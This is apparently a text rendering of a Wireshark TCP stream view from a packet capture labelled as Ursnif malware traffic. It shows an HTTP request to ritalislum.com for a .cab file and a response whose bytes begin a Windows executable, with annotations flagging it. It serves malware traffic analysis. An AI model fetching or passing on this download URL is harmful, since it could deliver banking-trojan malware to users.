 Wireshark · Follow TCP Stream (tcp.stream eq 1) · Ursnif-traffic-example-5.pcap
GET /obedle/zarref.php?l=sopopf8.cab HTTP/1.1
Host: ritalislum.com
Connection: Keep-Alive
URL info for this HTTP request
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2019 15:34:51 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.25
Content-Description: File Transfer
Content-Disposition: attachment; filename="sopopf8.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 1655808
Connection: close
Content-Type: application/octet-stream
Indicators this URL returned a
Windows executable file
MZ......................@.............................................!..L.!
This program cannot be run in DOS mode.
$........./.;.A.;.A.;.A.T.....A.T.....A.T...M.A.2...0.A.;.@.X.A.\...0.A.\...:.A.
\...:.A.Rich;.A.........................PE..L...W..P..............
1 client pkt, 1,207 server pkts, 1 turn.
Entire conversation (1,656 kB)
Show and save data as ASCII
Stream 1
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close